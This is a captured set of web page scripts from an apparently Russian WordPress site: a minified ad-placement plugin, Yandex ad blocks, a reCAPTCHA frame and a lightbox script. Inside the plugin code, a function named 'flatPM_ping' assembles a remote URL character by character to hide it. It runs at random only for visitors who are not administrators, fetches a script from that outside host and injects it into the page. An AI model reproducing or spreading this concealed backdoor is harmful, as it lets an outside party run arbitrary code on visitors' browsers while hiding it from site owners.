0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pPuk-H8qiI4XVO2tOBm0Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394777050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0
body_size: 1032
content:
/**
 * WPShop Lightbox
 *
 * @version   1.0.1
 *
 * Changelog
 *
 * 1.0.1    2019-11-07      Add image check formats: webp, svg
 */

(function(window, document, $) {
    "use strict";

    // jquery required
    if (!$) return;

    $.fn.wpshoplightbox = function(options) {
        var selector;
        var $this = $(this);

        var container =
                '<div class="wpshoplightbox-container" role="dialog" tabindex="-1">' +
                '<div class="wpshoplightbox-bg"></div>' +
                '<div class="wpshoplightbox-inner">' +
                '<div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div>' +
                '<div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div>' +
                '<div class="wpshoplightbox-caption"></div>' +
                "</div>" +
                "</div>",
            $container = $(container);

        options = options || {};

        // on click on link with href
        $this.on('click', function(){

            var $current = $(this);
            var image_src = $current.attr('href');
            var img = document.createElement("img"),
                $img = $(img);

            if ( image_src.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i) ) {

                $img.attr('src', image_src);

                // append container
                var box = $container.appendTo("body")[0];

                // scroll disappear fix
                $('head').append(
                    '<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:' +
                    (window.innerWidth - document.documentElement.clientWidth) +
                    "px;}</style>"
                );
                $('body').addClass('wpshoplightbox-scroll');

                // add image in lightbox
                $container.find('.wpshoplightbox-image').html($img);

                // timeout need for animation
                setTimeout(function () {
                    $container.addClass('wpshoplightbox--open');
                }, 10);

                return false;

            }
        });


        $(document).on('click', '.wpshoplightbox-body, .wpshoplightbox-close', function() {
            close();
        });

        function close() {
            $(document).find('.wpshoplightbox-container').removeClass('wpshoplightbox--open');
            setTimeout(function(){
                $(document).find('.wpshoplightbox-container').remove();
            }, 400);
            $('body').removeClass('wpshoplightbox-scroll');
            $("#wpshoplightbox-scroll-style").remove();
        }

    };

})(window, document, jQuery);